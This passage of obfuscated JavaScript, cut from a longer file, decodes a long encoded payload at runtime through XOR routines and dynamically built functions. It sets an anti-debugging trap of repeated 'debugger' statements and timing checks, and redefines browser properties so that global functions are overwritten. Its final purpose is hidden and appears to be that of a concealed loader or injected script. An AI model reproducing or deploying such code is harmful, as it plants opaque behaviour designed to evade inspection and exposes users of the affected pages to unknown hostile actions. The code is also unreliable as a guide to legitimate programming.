typeof o4UU.m1D.eval==='function'?o4UU.m1D.eval.apply(o4UU.m1D,arguments):o4UU.m1D.eval;};o4UU.M4O=function (){return typeof o4UU.F4O.D1D==='function'?o4UU.F4O.D1D.apply(o4UU.F4O,arguments):o4UU.F4O.D1D;};o4UU.s7=function(R6,U6){function B6(u6){var F7=2;while(F7!==15){switch(F7){case 4:F7=!v6--?3:9;break;case 2:var d6,x6,I6,n6,g6,L6,T6;F7=1;break;case 18:F7=L6>=0?17:16;break;case 10:F7=L6>=0&&n6>=0?20:18;break;case 3:x6=28;F7=9;break;case 8:I6=U6[6];F7=7;break;case 1:F7=!v6--?5:4;break;case 7:F7=!v6--?6:14;break;case 12:F7=!v6--?11:10;break;case 6:n6=I6&&T6(I6,x6);F7=14;break;case 16:d6=n6-u6>x6;F7=19;break;case 11:L6=(g6||g6===0)&&T6(g6,x6);F7=10;break;case 9:F7=!v6--?8:7;break;case 13:g6=U6[7];F7=12;break;case 19:return d6;break;case 5:T6=J6[U6[4]];F7=4;break;case 17:d6=u6-L6>x6;F7=19;break;case 20:d6=u6-L6>x6&&n6-u6>x6;F7=19;break;case 14:F7=!v6--?13:12;break;}}}var m7=2;while(m7!==10){switch(m7){case 7:c6=Z6.replace(new J6[y6]("^['-|]"),'S');m7=6;break;case 14:U6=U6.map(function(K7){var P7=2;while(P7!==13){switch(P7){case 2:var E7;P7=1;break;case 1:P7=!v6--?5:4;break;case 5:E7='';P7=4;break;case 4:var i7=0;P7=3;break;case 9:E7+=J6[c6][Q6](K7[i7]+101);P7=8;break;case 3:P7=i7<K7.length?9:7;break;case 8:i7++;P7=3;break;case 6:return;break;case 7:P7=!E7?6:14;break;case 14:return E7;break;}}});m7=13;break;case 8:m7=!v6--?7:6;break;case 4:m7=!v6--?3:9;break;case 2:var J6,Z6,c6,v6;m7=1;break;case 9:var Q6='fromCharCode',y6='RegExp';m7=8;break;case 3:Z6=typeof R6;m7=9;break;case 1:m7=!v6--?5:4;break;case 6:m7=!v6--?14:13;break;case 13:m7=!v6--?12:11;break;case 12:B6=B6(new J6[U6[0]]()[U6[1]]());m7=11;break;case 5:J6=U6.filter.constructor(R6)();m7=4;break;case 11:return{a6:function(j7,V7){var o7=2;while(o7!==16){switch(o7){case 5:var N7,b7=0;o7=4;break;case 4:var X7=B6;o7=3;break;case 14:b7++;o7=3;break;case 3:o7=b7<j7[U6[5]]?9:12;break;case 10:o7=e7!==1?20:17;break;case 7:o7=b7===0?6:13;break;case 13:N7=N7^H7;o7=14;break;case 6:N7=H7;o7=14;break;case 12:o7=!X7?11:17;break;case 2:o7=!v6--?1:5;break;case 11:var e7=2;o7=10;break;case 20:o7=e7===2?19:10;break;case 9:var h7=V7(j7[U6[2]](b7),16)[U6[3]](2);var H7=h7[U6[2]](h7[U6[5]]-1);o7=7;break;case 1:V7=J6[U6[4]];o7=5;break;case 17:return N7;break;case 19:(function(){var W7=2;while(W7!==39){switch(W7){case 24:D7+=t7;D7+=q7;var Y7=l7;W7=21;break;case 4:D7+=O7;D7+=M7;D7+=r7;W7=8;break;case 25:W7=f7===20?24:31;break;case 21:Y7+=r7;Y7+=q7;Y7+=t7;W7=33;break;case 20:W7=f7===9?19:25;break;case 5:W7=f7===12?4:7;break;case 6:var k7=null;var M7="i";var O7="f";W7=12;break;case 2:var f7=2;W7=1;break;case 32:f7=26;W7=1;break;case 19:var r7="n";var l7="u";var D7=l7;D7+=r7;D7+=q7;D7+=t7;W7=26;break;case 30:Y7+=M7;Y7+=r7;Y7+=t7;Y7+=q7;W7=43;break;case 33:Y7+=O7;W7=32;break;case 40:f7=21;W7=1;break;case 10:f7=9;W7=1;break;case 7:W7=f7===2?6:20;break;case 1:W7=f7!==21?5:39;break;case 12:var t7="e";var q7="d";W7=10;break;case 31:W7=f7===26?30:42;break;case 26:f7=12;W7=1;break;case 8:f7=20;W7=1;break;case 43:f7=22;W7=1;break;case 42:W7=f7===22?41:1;break;case 41:var p7=typeof window!==Y7?window:typeof global!==D7?global:k7;W7=40;break;}}}());o7=18;break;case 18:e7=1;o7=10;break;}}}};break;}}}('return this',[[-33,-4,15,0],[2,0,15,-17,4,8,0],[-2,3,-4,13,-36,15],[15,10,-18,15,13,4,9,2],[11,-4,13,14,0,-28,9,15],[7,0,9,2,15,3],[-49,-52,-47,13,7,10,13,7,-49],[]]);o4UU.A7=function (){return typeof o4UU.s7.a6==='function'?o4UU.s7.a6.apply(o4UU.s7,arguments):o4UU.s7.a6;};o4UU.z7=function (){return typeof o4UU.s7.a6==='function'?o4UU.s7.a6.apply(o4UU.s7,arguments):o4UU.s7.a6;};o4UU.H74=function (){return typeof o4UU.W74.a6==='function'?o4UU.W74.a6.apply(o4UU.W74,arguments):o4UU.W74.a6;};o4UU.x4O=function (){return typeof o4UU.F4O.D1D==='function'?o4UU.F4O.D1D.apply(o4UU.F4O,arguments):o4UU.F4O.D1D;};o4UU.V8z=function (){return typeof o4UU.U8z.eval==='function'?o4UU.U8z.eval.apply(o4UU.U8z,arguments):o4UU.U8z.eval;};o4UU.G0z=function (){return typeof o4UU.U8z.D1D==='function'?o4UU.U8z.D1D.apply(o4UU.U8z,arguments):o4UU.U8z.D1D;};o4UU.j4O=function (){return typeof o4UU.F4O.q74==='function'?o4UU.F4O.q74.apply(o4UU.F4O,arguments):o4UU.F4O.q74;};(typeof self==="object"?self:global).o4UU=o4UU;o4UU.z5=function(A5){if(o4UU){return o4UU.A7(A5);}};o4UU.x0=function(y0){var j0z=o4UU;var W64,n64,g64;W64=-93537471;n64=788550314;g64=2;for(var K64=1;j0z.b74(K64.toString(),K64.toString().length,64214)!==W64;K64++){if(j0z||y0){return j0z.A7(y0);}g64+=2;}if(j0z.x74(g64.toString(),g64.toString().length,53231)!==n64){if(j0z&&y0){return j0z.A7(y0);}}};o4UU.z0=function(A0){if(o4UU){return o4UU.A7(A0);}};o4UU.O0=function(M0){if(o4UU){return o4UU.A7(M0);}};o4UU.z1=function(A1){if(o4UU){return o4UU.A7(A1);}};o4UU.x7=function(y7){if(o4UU&&y7){return o4UU.A7(y7);}};!function u5z(Q0z){function v0z(f5z,C5z,Z5z){var j7z=2;while(j7z!==17){switch(j7z){case 20:o5z=f0z[t5z[154]][t5z[155]](f5z[t5z[156]](K5z)^l5z[d5z][t5z[157]](I5z))+o5z;j7z=19;break;case 8:j7z=K5z>=0?7:18;break;case 12:j7z=l5z[t5z[151]]<Z5z?11:10;break;case 13:d5z=0;j7z=12;break;case 9:var K5z=f5z[t5z[150]]-1,I5z=0;j7z=8;break;case 18:return o5z;break;case 14:j7z=++d5z===Z5z?13:12;break;case 3:var r5z=l5z[d5z][t5z[149]];j7z=9;break;case 6:I5z=0;j7z=14;break;case 7:j7z=I5z===r5z?6:20;break;case 19:--K5z,++I5z;j7z=8;break;case 2:var o5z=t5z[147];var d5z=0;var l5z=[];l5z[d5z]=C5z[t5z[148]]();j7z=3;break;case 11:l5z[d5z]=u0z(l5z[d5z-1],l5z[d5z-1])[t5z[152]]();j7z=10;break;case 10:r5z=l5z[d5z][t5z[153]];j7z=20;break;}}}var c5z=2;while(c5z!==73){switch(c5z){case 43:var Z0z=2;c5z=42;break;case 47:O0z=f0z[t5z[69]][t5z[70]](f0z);c5z=46;break;case 51:Z0z=1;c5z=54;break;case 20:t4UU();return function(){};break;case 12:var t4UU=function(){var z5z=2;while(z5z!==9){switch(z5z){case 2:var c0z=2;z5z=1;break;case 1:z5z=c0z!==1?5:9;break;case 5:z5z=c0z===2?4:1;break;case 4:(function(){var U5z=2;while(U5z!==54){switch(U5z){case 30:U0z+=N0z;U0z+=W3z;U0z+=J0z;U5z=44;break;case 24:U0z+=i0z;U5z=23;break;case 32:z0z=3;U5z=1;break;case 5:U5z=z0z===7?4:6;break;case 15:U5z=z0z===19?27:22;break;case 39:U0z+=X0z;U0z+=N0z;U0z+=i0z;U5z=36;break;case 31:U5z=z0z===15?30:43;break;case 7:z0z=12;U5z=1;break;case 41:z0z=21;U5z=1;break;case 12:V0z+=X0z;V0z+=N0z;U5z=10;break;case 22:U5z=z0z===2?21:31;break;case 23:z0z=15;U5z=1;break;case 36:z0z=22;U5z=1;break;case 21:var G3z=null;var J0z=t5z[9];var W3z=t5z[10];var N0z=t5z[11];U5z=32;break;case 40:U5z=z0z===25?39:1;break;case 27:V0z+=i0z;var U0z=E0z;U0z+=X0z;U5z=24;break;case 4:var V0z=E0z;V0z+=X0z;V0z+=i0z;V0z+=N0z;U5z=7;break;case 20:U5z=z0z===3?19:15;break;case 44:z0z=25;U5z=1;break;case 10:z0z=19;U5z=1;break;case 43:U5z=z0z===22?42:40;break;case 14:V0z+=W3z;V0z+=J0z;U5z=12;break;case 6:U5z=z0z===12?14:20;break;case 1:U5z=z0z!==21?5:54;break;case 19:var i0z=t5z[6];var X0z=t5z[7];var E0z=t5z[8];U5z=16;break;case 42:var p3z=typeof window!==U0z?window:typeof global!==V0z?global:G3z;U5z=41;break;case 16:z0z=7;U5z=1;break;case 2:var z0z=2;U5z=1;break;}}}());z5z=3;break;case 3:c0z=1;z5z=1;break;}}};try{var V5z=2;while(V5z!==4){switch(V5z){case 5:return function(){};break;case 2:f0z[t5z[12]](t5z[13]);t4UU();V5z=5;break;}}}catch(_e){try{var i5z=2;while(i5z!==4){switch(i5z){case 2:(function(){}[t5z[14]](t5z[15])());t4UU();return function(){};break;}}}catch(_e){if(/TypeError/[t5z[16]](_e+t5z[17])){t4UU();return function(){};}}}c5z=10;break;case 74:return n0z;break;case 35:c5z=typeof f0z===t5z[36]&&f0z[t5z[37]]===f0z&&!F0z?34:58;break;case 17:t4UU();return function(){};break;case 24:c5z=Z0z!==1?23:35;break;case 38:return function(){};break;case 52:(function(){var G7z=2;while(G7z!==54){switch(G7z){case 43:G7z=v3z===22?42:40;break;case 39:Q3z+=U3z;Q3z+=V3z;Q3z+=z3z;G7z=36;break;case 20:G7z=v3z===3?19:15;break;case 31:G7z=v3z===15?30:43;break;case 22:G7z=v3z===2?21:31;break;case 32:v3z=3;G7z=1;break;case 14:c3z+=N3z;c3z+=X3z;G7z=12;break;case 12:c3z+=U3z;c3z+=V3z;G7z=10;break;case 27:c3z+=z3z;var Q3z=i3z;Q3z+=U3z;G7z=24;break;case 15:G7z=v3z===19?27:22;break;case 34:var N3z=t5z[67];var V3z=t5z[68];G7z=32;break;case 5:G7z=v3z===7?4:6;break;case 19:var z3z=t5z[63];var U3z=t5z[64];var i3z=t5z[65];G7z=16;break;case 16:v3z=7;G7z=1;break;case 1:G7z=v3z!==21?5:54;break;case 23:v3z=15;G7z=1;break;case 8:c3z+=V3z;G7z=7;break;case 36:v3z=22;G7z=1;break;case 21:var E3z=null;var X3z=t5z[66];G7z=34;break;case 2:var v3z=2;G7z=1;break;case 10:v3z=19;G7z=1;break;case 30:Q3z+=V3z;Q3z+=N3z;Q3z+=X3z;G7z=44;break;case 41:v3z=21;G7z=1;break;case 40:G7z=v3z===25?39:1;break;case 44:v3z=25;G7z=1;break;case 6:G7z=v3z===12?14:20;break;case 42:var J3z=typeof window!==Q3z?window:typeof global!==c3z?global:E3z;G7z=41;break;case 4:var c3z=i3z;c3z+=U3z;c3z+=z3z;G7z=8;break;case 24:Q3z+=z3z;G7z=23;break;case 7:v3z=12;G7z=1;break;}}}());c5z=51;break;case 37:c5z=!f0z[t5z[58]][t5z[59]]||t5z[60]in f0z[t5z[61]][t5z[62]]?36:49;break;case 42:c5z=Z0z!==1?41:38;break;case 36:var Z0z=2;c5z=54;break;case 14:c5z=f0z[t5z[2]](t5z[3])&&typeof f0z[t5z[4]]===t5z[5]?13:12;break;case 59:f0z[t5z[108]][t5z[109]](q0z);c5z=58;break;case 63:var q0z=f0z[t5z[77]][t5z[78]](t5z[79]);c5z=62;break;case 25:var Z0z=2;c5z=24;break;case 31:c5z=Z0z===2?30:32;break;case 65:c5z=1?64:63;break;case 21:Z0z=1;c5z=24;break;case 33:var Z0z=2;c5z=32;break;case 4:P5z=0;c5z=3;break;case 44:c5z=!f0z[t5z[47]][t5z[48]]||t5z[49]in f0z[t5z[50]][t5z[51]]?43:37;break;case 32:c5z=Z0z!==1?31:28;break;case 29:Z0z=1;c5z=32;break;case 1:c5z=O5z<v5z.length?5:8;break;case 62:c5z=1?61:60;break;case 61:f0z[t5z[80]][t5z[81]](q0z,t5z[82],{get:function(){var p7z=2;while(p7z!==11){switch(p7z){case 9:f0z[t5z[99]][t5z[100]]=t0z;p7z=8;break;case 4:f0z[t5z[92]][t5z[93]]=A0z;p7z=3;break;case 12:f0z[t5z[105]](function(){var H7z=2;while(H7z!==1){switch(H7z){case 2:f0z[t5z[106]][t5z[107]](q0z);H7z=1;break;}}},0);p7z=11;break;case 5:p7z=!f0z[t5z[87]][t5z[88]]||t5z[89]in f0z[t5z[90]][t5z[91]]?4:3;break;case 13:p7z=1?12:11;break;case 14:f0z[t5z[103]](t5z[104]);p7z=13;break;case 2:p7z=!f0z[t5z[83]]||t5z[84]in f0z[t5z[85]]?1:5;break;case 6:p7z=1?14:13;break;case 7:f0z[t5z[101]](t5z[102]);p7z=6;break;case 1:f0z[t5z[86]]=O0z;p7z=5;break;case 3:p7z=!f0z[t5z[94]][t5z[95]]||t5z[96]in f0z[t5z[97]][t5z[98]]?9:8;break;case 8:p7z=1?7:6;break;}}}});c5z=60;break;case 39:Z0z=1;c5z=42;break;case 40:(function(){var W7z=2;while(W7z!==54){switch(W7z){case 33:var k3z=t5z[57];W7z=32;break;case 31:W7z=n3z===15?30:43;break;case 32:n3z=3;W7z=1;break;case 44:n3z=25;W7z=1;break;case 24:q3z+=x3z;W7z=23;break;case 5:W7z=n3z===7?4:6;break;case 9:F3z+=x3z;F3z+=k3z;W7z=7;break;case 41:n3z=21;W7z=1;break;case 14:F3z+=O3z;F3z+=u3z;F3z+=A3z;F3z+=k3z;W7z=10;break;case 22:W7z=n3z===2?21:31;break;case 40:W7z=n3z===25?39:1;break;case 23:n3z=15;W7z=1;break;case 27:F3z+=x3z;var q3z=t3z;q3z+=A3z;W7z=24;break;case 15:W7z=n3z===19?27:22;break;case 2:var n3z=2;W7z=1;break;case 20:W7z=n3z===3?19:15;break;case 10:n3z=19;W7z=1;break;case 21:var P3z=null;var u3z=t5z[55];var O3z=t5z[56];W7z=33;break;case 6:W7z=n3z===12?14:20;break;case 42:var L3z=typeof window!==q3z?window:typeof global!==F3z?global:P3z;W7z=41;break;case 30:q3z+=k3z;q3z+=O3z;q3z+=u3z;W7z=44;break;case 16:n3z=7;W7z=1;break;case 43:W7z=n3z===22?42:40;break;case 36:n3z=22;W7z=1;break;case 19:var x3z=t5z[52];var A3z=t5z[53];var t3z=t5z[54];W7z=16;break;case 1:W7z=n3z!==21?5:54;break;case 7:n3z=12;W7z=1;break;case 39:q3z+=A3z;q3z+=k3z;q3z+=x3z;W7z=36;break;case 4:var F3z=t3z;F3z+=A3z;W7z=9;break;}}}());c5z=39;break;case 50:return function(){};break;case 60:c5z=1?59:58;break;case 26:c5z=new Date()[t5z[28]]()<x0z||new Date()[t5z[29]]()-x0z>1000?25:35;break;case 3:L5z+=String["fromCharCode"](v5z["charCodeAt"](O5z)^Q5z["charCodeAt"](P5z));c5z=9;break;case 22:(function(){var E5z=2;while(E5z!==54){switch(E5z){case 4:var b3z=M3z;b3z+=a3z;b3z+=m3z;b3z+=g3z;E5z=7;break;case 21:var s3z=null;var D3z=t5z[33];var B3z=t5z[34];var g3z=t5z[35];E5z=32;break;case 31:E5z=S3z===15?30:43;break;case 7:S3z=12;E5z=1;break;case 16:S3z=7;E5z=1;break;case 12:b3z+=a3z;b3z+=g3z;E5z=10;break;case 42:var T3z=typeof window!==j3z?window:typeof global!==b3z?global:s3z;E5z=41;break;case 20:E5z=S3z===3?19:15;break;case 14:b3z+=B3z;b3z+=D3z;E5z=12;break;case 44:S3z=25;E5z=1;break;case 19:var m3z=t5z[30];var a3z=t5z[31];var M3z=t5z[32];E5z=16;break;case 15:E5z=S3z===19?27:22;break;case 23:S3z=15;E5z=1;break;case 32:S3z=3;E5z=1;break;case 43:E5z=S3z===22?42:40;break;case 36:S3z=22;E5z=1;break;case 2:var S3z=2;E5z=1;break;case 24:j3z+=m3z;E5z=23;break;case 41:S3z=21;E5z=1;break;case 6:E5z=S3z===12?14:20;break;case 10:S3z=19;E5z=1;break;case 30:j3z+=g3z;j3z+=B3z;j3z+=D3z;E5z=44;break;case 27:b3z+=m3z;var j3z=M3z;j3z+=a3z;E5z=24;break;case 39:j3z+=a3z;j3z+=g3z;j3z+=m3z;E5z=36;break;case 1:E5z=S3z!==21?5:54;break;case 22:E5z=S3z===2?21:31;break;case 5:E5z=S3z===7?4:6;break;case 40:E5z=S3z===25?39:1;break;}}}());c5z=21;break;case 46:c5z=1?45:65;break;case 41:c5z=Z0z===2?40:42;break;case 54:c5z=Z0z!==1?53:50;break;case 13:F0z=false;c5z=12;break;case 64:t0z=f0z[t5z[74]][t5z[75]][t5z[76]](f0z);c5z=63;break;case 9:O5z++,P5z++;c5z=1;break;case 58:try{var b7z=2;while(b7z!==4){switch(b7z){case 1:t4UU();return function(){};break;case 2:b7z=t5z[158]in f0z[t5z[159]][t5z[160]][t5z[161]]?1:4;break;}}}catch(Y5z){}try{var m7z=2;while(m7z!==4){switch(m7z){case 1:t4UU();return function(){};break;case 2:m7z=t5z[162]in f0z[t5z[163]][t5z[164]]?1:4;break;}}}catch(n5z){}var k0z=v0z(decodeURIComponent(Q0z),u0z(P0z(u5z[t5z[165]]())),5);c5z=55;break;case 28:return function(){};break;case 30:(function(){var J5z=2;while(J5z!==54){switch(J5z){case 44:w3z=25;J5z=1;break;case 23:w3z=15;J5z=1;break;case 7:w3z=12;J5z=1;break;case 5:J5z=w3z===7?4:6;break;case 21:var C3z=null;var f3z=t5z[44];var Z3z=t5z[45];var K3z=t5z[46];J5z=32;break;case 31:J5z=w3z===15?30:43;break;case 24:d3z+=I3z;J5z=23;break;case 19:var I3z=t5z[41];var o3z=t5z[42];var r3z=t5z[43];J5z=16;break;case 15:J5z=w3z===19?27:22;break;case 36:w3z=22;J5z=1;break;case 1:J5z=w3z!==21?5:54;break;case 39:d3z+=o3z;d3z+=K3z;d3z+=I3z;J5z=36;break;case 41:w3z=21;J5z=1;break;case 27:l3z+=I3z;var d3z=r3z;d3z+=o3z;J5z=24;break;case 30:d3z+=K3z;d3z+=Z3z;J5z=28;break;case 40:J5z=w3z===25?39:1;break;case 14:l3z+=Z3z;l3z+=f3z;l3z+=o3z;l3z+=K3z;J5z=10;break;case 6:J5z=w3z===12?14:20;break;case 43:J5z=w3z===22?42:40;break;case 42:var Y3z=typeof window!==d3z?window:typeof global!==l3z?global:C3z;J5z=41;break;case 16:w3z=7;J5z=1;break;case 20:J5z=w3z===3?19:15;break;case 28:d3z+=f3z;J5z=44;break;case 32:w3z=3;J5z=1;break;case 22:J5z=w3z===2?21:31;break;case 4:var l3z=r3z;l3z+=o3z;l3z+=I3z;l3z+=K3z;J5z=7;break;case 10:w3z=19;J5z=1;break;case 2:var w3z=2;J5z=1;break;}}}());c5z=29;break;case 45:A0z=f0z[t5z[71]][t5z[72]][t5z[73]](f0z);c5z=65;break;case 10:c5z=t5z[18]in f0z[t5z[19]]?20:18;break;case 48:c5z=1?47:46;break;case 34:c5z=!f0z[t5z[38]]||t5z[39]in f0z[t5z[40]]?33:44;break;case 49:var O0z,A0z,t0z;c5z=48;break;case 15:var x0z=new Date()[t5z[23]]();try{var X5z=2;while(X5z!==1){switch(X5z){case 2:(function e3z(R3z){var N5z=2;while(N5z!==3){switch(N5z){case 1:(function(){}[t5z[26]](t5z[27])());N5z=5;break;case 5:e3z(++R3z);N5z=3;break;case 2:N5z=(t5z[24]+R3z/R3z)[t5z[25]]!==1||R3z%20===0?1:4;break;case 4:debugger;N5z=5;break;}}}(0));X5z=1;break;}}}catch(h3z){}c5z=26;break;case 5:c5z=P5z===Q5z.length?4:3;break;case 2:var O5z=0,P5z=0,L5z,v5z,Q5z=(v5z=decodeURI("%06%10S1*B%C3%A0%3EAU6%C3%BB)%06._%C3%A6%1FD/-,%3C%5E8je%05zW5Q%05%01%5C%C3%BE;S;8AJ$%10%22%19%22R8Y%01%01%08=%02%5C3%C3%A01+4%1D5Y%07%17%5D%C3%BE-%C2%9C$%C3%A7Q%C2%939%C3%BB*%C3%9A*%C2%99)F%0F%03%C3%A4%0F%C3%89R9$71%22%0D0D%06%00%C2%93%14%C3%A3B/%3EP%C2%93%C3%BA!%3E%1F;%5C8I%1E%0A%C3%A4*%15P:%C3%A047?%0C%3CD%10%02%5C%C3%BE%0DW%3E(%C2%8EO1=9%15%00U%C3%A6F%0F%03;*,W%C3%BC%C3%A0(%20%3E%1F'X%C3%83%11V::B88GM?#%C3%A6%14*Q9W%09%0A%3C%C3%A5%15P:?!%0A6%C3%92%25Q%05%07%5C%1B/%C2%9C.%C3%A7J%C2%93%25%C3%BB%25%C3%9A)%C2%99)%C2%9A%01%0D$*%00E%C3%BC9!)6%C3%92%20U%1D&P9,Y?9%C2%8EI%22%3E8%1F;J%3CU%C3%84%1C+;7X;/+0$%C3%927%C2%9A%07%C3%98L%C3%BE%20%C2%9C,%C3%A7A%C2%933%3E%22%03%20_)%C2%9A%0D%03+.%11%C2%9B&8+1?%0C*@%0C%C3%98Z;'E%25!A%C2%933=)%11=%C2%99(%C2%9A%00%C3%85;%C3%A5%0A%C2%9B0%C3%A0!%C3%AF3%17=C%06%1E%5C%C3%BE%20X,%22%C2%8EI%22%3E8%1F;J%3CU%C3%84%0C!!%10%5E:/%C3%AE,%3E%1E%3C%C2%9A%0D%C3%98W%C3%BE%3C%C2%9C#%C3%A7B%C2%935%C3%BB?%15;g%25%5D%0B%00;;%C3%89S?$%20%C3%AF3%17=C%06%1E%5C%C3%BE*Z/,V%C2%9328%22%14%C3%A5P#%5E%1D%00%22*%C3%89X8,+%C3%AF2%11=T%C3%83%16V7%3C%5B/#P%C2%933#)%11;V%09%5C%0B%02+!%17%C2%9B?%C3%A0%0B':%1D0D%C3%83%16%5C2%20X/%1DVV%204%3E%046%C2%99%22_%0A%0A%00.%0ET%C3%BC9!1%04%11%3EU%06%07M%C3%BE9D%259KM)!)%C3%9A%3CV8d%07%02+%20%16E%C3%BC9!1%04%11%3EU%06%07M%C3%BE*Y$%3EKU5%C3%BB/%1C*R%3E%C2%9A%1E%1D!;%0CE/:!%C3%AF3%17=C%06%1E%5C%C3%BE*Z/,V%C2%933%3E%22%03%20_)%C2%9A%0D%03+.%11%C2%9B5%25*6?%146%C2%9A%00%1C_;%C3%A3F8%22PV$(%3C%15%C3%A5P#%5E%1D%00%22*%C3%89X8,+%C3%AF3%17=C%06%1E%5C%C3%BE%20X,%22%C2%8E%5C&0%20%C3%9A%3CV8d%07%02+%20%16E~,1+3%0C:_%07Z%10/,@+!%0C%1E3%3E%22%03%20_)%1E%0D%03+.%11%19%7Fmm~-Tc%19R%C3%98%5C%22(Z%C3%A0%3EAM%048!%15%20F8%18%08%1A%20,%17X9$llp%03s%10IR%19t?W8mW%19mq%22%158%13%08Q%1A%0AffMG7&1%20%1F%1E%7B%19RR%19t=D3m_%19pqlPo%13l%18%08%1A%20,%17X9$d?pP:%19I%09%19ti%16j$B%19xykWo%18l%18%07Oao%0A%18%7Fd(%20%3E%1F'XIS%04ii%07j1X%199qiP%7D%03l%0DSRn%7FJ%11-jdepXs%10A%14L:*B#%22J%11yq7%0Df%1D/_%00%1C:=%16R%22%256mw%1C6R%1C%15%5E1;%11ce%0D%02pqlPoNlU%02%1C+o%18%11vjdepX7U%0B%07%5E3,Dqm%04%19pq1Po%13l%10%14Ged%0A%18mjde-Q%7B%00@I%19ti%167mGX$2$PgVe%10%15%12noCX0jlm%3E%1D$%10-%13M1a%1Fd;EU%254%03%16g%1Al%0CN%1Cgo%1FMvb*%20'X%17Q%1D%17%11%7Dg@+!Q%5C%1F7dYo%1ElCGOpoR%01fzme+Xs%10IR%19ti%16j;EKp%1Cx%0A5I6%10SO%7CtCF%3E#(%20pP%1E%04%13%08C.i%17wp%04%08yq7Po%13l%10%1D%18';%00Yvb%09q*%02)J@RBti%16jmGX#4lBu%13l%10NOnoC%11~,1+3%0C:_%07R%11%7DiMjm%04%19pqlPo%13l%10N%19/=CCf0dxpJh%10IR%19ti%16jm%04%19pq;%18&_)%10F%1D~5C%10kwdwaQsKIR%19ti%16jm%04%19pqlPo%13lC%19%06:,%0B%11~8t?yX(%10IR%19ti%16jm%04%19pqlPo%13/Q%1D%0AnxY%11vjdepXs%10IR%19ti%16jm%04%19pq:%11=%13?%00%14Oso7%01,qdepXs%10IR%19ti%16jm%04%19pqlPo@%7CJNDso%14%01,qdepXs%10IR%19ti%16jm%04%19pqlPo@%7CJNDso%07%01,qdepXs%10IR%19ti%16jm%04%19pqlPo@%7CJNDso%0F%01,qdepXs%10IR%19ti%16jm%04%19pqlPoA%7CJNRn~Q%0AvjdepXs%10IR%19ti%16jm%04%19pql%12=V-%5BUOnoC%11vjdepXs%10IR%19t*W9(%04%08bklPo%13l%10NOnoC%11vjdepXs%10I%01%09.i%1Dwmm%09*jlPo%13l%10NOnoC%11vjdepXs%10I%01%09.i%1DwmK%09*jlPo%13l%10NOnoC%11vjdepXs%10I%01%09.i%1DwmS%09*jlPo%13l%10NOnoC%11vjdepXs%10I%01%09.i%1DwmH%09*jlPo%13l%10NOnoC%11vjdepXs%10I%00%09.i%0Bj%7C%1D%02pqlPo%13l%10NOnoC%11vjdepXsR%1B%17X?r%16jm%04%19pqlPo%13l%10NOno%00P%25/dvjXs%10IR%19ti%16jm%04%19pqlPo%13l%10%18%0E%3Co%07%01,jyer%1Cq%0BIR%19ti%16jm%04%19pqlPo%13l%10NOn9%02Cv=t?pEs%12%07P%02ti%16jm%04%19pqlPo%13l%10NOnoC%11%20+6e%04H)%10TR%1B!k%0Djm%04%19pqlPo%13l%10NOnoC%11vjd7%60%02s%0DIE%02ti%16jm%04%19pqlPo%13l%10NOnoC%1148!$;Cs%10IR%19ti%16jm%04%19pqlPoP-C%0BO%7FvY%11vjdepXs%10IR%19ti%16jm%04%19pq?@5%13g%0DN%0B~5X%11vjdepXs%10IR%19ti%16jm%04%19pq:%11=%13%0E%00%14Oso7%01,qdepXs%10IR%19ti%16jm%04%19pqlPoq%7CJNDso%14%01,qdepXs%10IR%19ti%16jm%04%19pqlPoq%7CJNDso%07%01,qdepXs%10IR%19ti%16jm%04%19pqlPoA%7CJNRn~V%0AvjdepXs%10IR%19ti%16jm%04%19pql%12=V-%5BUOnoC%11vjdepXs%10IR%19t*W9(%04%0BjqlPo%13l%10NOnoC%11vjdepXs%10%1F%13Kt%02%060m%19%19%3E$%20%1Ct%13l%10NOnoC%11vjdepXs%10IR%19t?W8mK%09*qqPmZn%0BNOnoC%11vjdepXs%10IR%19ti%16j;EKp%18%7C%0Ao%0El%12%08MuoC%11vjdepXs%10IR%19ti%16jm%04%19&0%3EP#%036%10SOl*A%0AvjdepXs%10IR%19ti%16jm%04%19pql%02%7FIl%0DN%5CuoC%11vjdepXs%10IR%19ti%16jm%04%192#)%11$%08l%10NOnoC%11vjdepXs%10I%11X',%16%7Bx%1E%19pqlPo%13l%10NOnoC%11vjdepX%11%00%13R%12iiZz7%1F%19pqlPo%13l%10NOnoC%11vjdepX%11%00%13R%12ii%7Fz7%1F%19pqlPo%13l%10NOnoC%11vjdepX%11%00%13R%12iiYz7%1F%19pqlPo%13l%10NOnoC%11vjdepX!%00%13R%04t%7B%03qm%04%19pqlPo%13l%10NOnoC%11vjde2%0A6Q%02I%19ti%16jm%04%19pqlPo%13l%10N%0C/%3C%06%11dx~epXs%10IR%19ti%16jm%04%19pqlPo%13:Q%1CO%0A%7F%19%11kj0%3C%20%1D%3CVI%05P:-Y=m%05%04mq%0E@5%13s%10%19%06%20+%0CFvpd1)%086_%0FR%5E8&T+!%04%18mll%03%7FIl%0FN%08%22%20%01P:j~e%1BH)%0BIR%19ti%16jm%04%19pqlPo%13l%10NOn=SKvwdwaCs%10IR%19ti%16jm%04%19pqlPo%13l%10N%0D%3C*%02ZmjdepXs%10IR%19ti%16jm%04%1930?%15o%01y%0ANOnoC%11vjdepXs%10IR%19ti%16j%0F%14CpzqP8%036%0BNOnoC%11vjdepXs%10IR%19ti%16j%0F%14CpzqP#%036%0BNOnoC%11vjdepXs%10IR%19ti%16j%0F%14CpzqP+%036%0BNOnoC%11vjdepXs%10IR%19ti%16j?%14CpllB%7D%08l%10NOnoC%11vjdepXs%10IR%19tiT8(ERkqlPo%13l%10NOnoC%11vjde-Xs%10IR%19ti%16jm%04%19-qlPo%13l%10NO3gJ%18mjdepXs%10IRt%603L07%04%04p%60wPo%13l%10NOno%01C3+/~pXs%10I%0F%19)i%16j0%04%19-%7Dl@f%08%C3%A6C%0B%1B%1A&%0ET9?0%C3%AF3%17=C%06%1E%5C%C3%BE%20X,%22%C2%8EZ???%1F#V%C3%A6Y%00%09!%C3%A5%11T&&%25&5%C3%92%01U%0E7A$%C3%A3jb1x%10%C3%BA6%C3%A6%C3%9A%1DV+u%16%1F%C3%A4%11KW#$'19%17=%102B%14m(%1B0%0C%09c%0Fu%11%5B%13%1B%17%00CV/b%19p%7B%10%1Ba%0DS%7Fl%1AXbdd%0F+%60%5Ex%7D%0B%13T%12%18%10%192%1Cd%13%18%18%0A9nmr%0D%20UI%01M&%20U%3Eo%1F%10x%0A%10%03%13%60%11%1AGK%C3%A4=%06A:+'%20%C3%BA%5Cb%14Z%C3%98K19Z+.A%C2%93%024+57C%C3%A6k2%1C%13d%C3%89V%C3%BC%C3%A0(%20%3E%1F'X%C3%83%1E%5C:.B%22%C3%A7QW44*%19!V(%C2%9A10%07%0A%3Cu%